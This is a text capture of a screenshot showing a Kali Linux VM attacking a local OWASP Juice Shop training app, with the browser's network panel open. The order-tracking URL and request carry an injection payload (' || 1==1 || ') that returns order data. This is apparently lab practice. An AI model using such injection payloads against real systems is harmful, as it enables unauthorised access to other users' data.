 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 19:25
Release v14.3.1 · juice-sho × OWASP Juice Shop × +
localhost:3000/#/track-result/new?id=' || 1%3D%3D1 || '
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
304 GET cdnjs.cloudflare.c... cookieconsent.min.js script js cached 0 B
304 GET cdnjs.cloudflare.c... jquery.min.js script js cached 0 B
304 GET localhost:3000 runtime.js script js cached 3.15 KB
304 GET localhost:3000 polyfills.js script js cached 53.29 KB
304 GET localhost:3000 vendor.js script js cached 1.31 MB
304 GET localhost:3000 main.js script js cached 388.32 KB
304 GET localhost:3000 styles.css stylesheet css cached 593.21 KB
304 GET localhost:3000 application-configuration polyfills.js:1 (xhr) json cached 18.35 KB
304 GET localhost:3000 en.json polyfills.js:1 (xhr) json cached 27.61 KB
200 GET localhost:3000 /socket.io/?EIO=4&transport=polling&t=OI87mly polyfills.js:1 (xhr) plain 260 B 96 B
304 GET localhost:3000 application-version polyfills.js:1 (xhr) json cached 20 B
304 GET localhost:3000 application-configuration polyfills.js:1 (xhr) json cached 18.35 KB
304 GET localhost:3000 /api/Challenges/?name=Score Board polyfills.js:1 (xhr) json cached 624 B
304 GET localhost:3000 whoami polyfills.js:1 (xhr) json cached 126 B
304 GET localhost:3000 languages polyfills.js:1 (xhr) json cached 4.42 KB
200 GET localhost:3000 application-version polyfills.js:1 (xhr) json 404 B 20 B
200 GET localhost:3000 application-configuration polyfills.js:1 (xhr) json 7.44 KB 18.35 KB
200 GET localhost:3000 whoami polyfills.js:1 (xhr) json 511 B 126 B
200 GET localhost:3000 /api/Challenges/?name=Score Board polyfills.js:1 (xhr) json 1.01 KB 624 B
200 GET localhost:3000 application-configuration polyfills.js:1 (xhr) json 7.44 KB 18.35 KB
304 GET localhost:3000 JuiceShop_Logo.png vendor.js:1 (img) png cached 73.27 KB
200 GET localhost:3000 ' || 1==1 || ' polyfills.js:1 (xhr) json 937 B 1.30 KB
200 POST localhost:3000 polyfills.js:1 (xhr) html 149 B 2 B
200 GET localhost:3000 polyfills.js:1 (xhr) plain 196 B 32 B
101 GET localhost:3000 vendor.js:1 (websock... plain 129 B 0 B
200 GET localhost:3000 favicon_js.ico FaviconLoader.jsm:1... x-icon cached 14.73 KB
200 GET localhost:3000 polyfills.js:1 (xhr) plain 164 B 1 B
28 requests 2.52 MB / 18.59 KB transferred Finish: 1.43 s DOMContentLoaded: 159 ms load: 936 ms
Headers Cookies Request Response Timings Stack Trace
Filter Headers Block Resend
GET http://localhost:3000/rest/track-order/'%20%7C%7C%201%3D%3D1%20%7C%7C%20'
Status 200 OK
Version HTTP/1.1
Transferred 937 B (1.30 KB size)
Referrer Policy strict-origin-when-cross-origin
Response Headers (417 B) Raw
Access-Control-Allow-Origin: *
Connection: keep-alive
Content-Encoding: gzip
Content-Type: application/json; charset=utf-8
Date: Fri, 18 Nov 2022 00:24:07 GMT
Feature-Policy: payment 'self'
Keep-Alive: timeout=5
Transfer-Encoding: chunked
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Recruiting: /#/jobs
Request Headers (2.041 KB) Raw
Accept: application/json, text/plain, */*
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.5
Authorization: Bearer
Right Ctrl